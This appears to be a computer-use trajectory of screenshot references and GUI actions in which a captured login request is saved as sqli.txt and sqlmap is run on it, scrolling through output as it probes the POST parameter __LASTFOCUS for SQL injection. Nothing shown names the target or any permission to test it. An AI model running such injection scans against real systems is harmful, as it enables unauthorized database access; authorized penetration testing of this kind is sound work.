
{"action": "left_click_drag", "start_coordinate": [341, 245], "coordinate": [198, 415]}

{"action": "left_click", "coordinate": [147, 538]}

{"action": "type", "text": "sqli"}

{"action": "type", "text": ".txt"}

{"action": "left_click", "coordinate": [874, 369]}

- Run sqlmap -r sqli.txt in a new terminal against the saved login request
{"action": "left_click", "coordinate": [13, 248]}
{"action": "type", "text": "sq"}

{"action": "type", "text": "lmap -"}

{"action": "type", "text": "r"}

{"action": "type", "text": "sq"}

{"action": "type", "text": "li.t"}

{"action": "type", "text": "xt"}

{"action": "key", "text": "Return"}

- Scroll the sqlmap output as it tests POST parameter __LASTFOCUS with boolean- and error-based techniques
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
